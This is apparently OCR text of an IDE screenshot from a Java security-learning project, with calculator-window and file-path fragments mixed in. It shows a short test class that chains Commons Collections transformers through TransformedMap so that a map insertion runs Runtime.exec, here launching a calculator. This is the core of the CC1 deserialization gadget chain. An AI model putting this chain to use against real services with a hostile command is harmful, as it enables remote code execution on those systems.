 ommonsCollections1.java
cc1Test.java
ConstantTransformer.class
Transformer.class
URL.java
ObjectPayload.
er-l/acd81e20-e
81e20-e8ff-4229
e20-e8ff-4229-9
/acd81e20-e8ff-
tils1
ctions1
7 import org.apache.commons.collections.map.TransformedMap;
8 import java.util.HashMap;
9 import java.util.Map;
10
11 public class cc1Test {
12 public static void main(String[] args) throws Exception {
13 Transformer[] transformers = new Transformer[]{
14 new ConstantTransformer(Runtime.getRuntime()),
15 new InvokerTransformer( methodName: "exec", new Class[]{String.class},
16 new Object[]
17 {"deepin-calculator"}),
18 };
19 Transformer transformerChain = new
20 ChainedTransformer(transformers);
21 Map innerMap = new HashMap();
22 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null,
23 transformerChain);
24 outerMap.put("test", "xxxx");
25 }
26 }
27
5 1
Ant
Maven
Database
CDI
MC MR M+ M- MS M˅
C % ÷
7 8 9 ×
e8ff-4229-9872-29b7aad6c5a5/hackLearning/jdk/jdk1.8.0_251/bin/java ...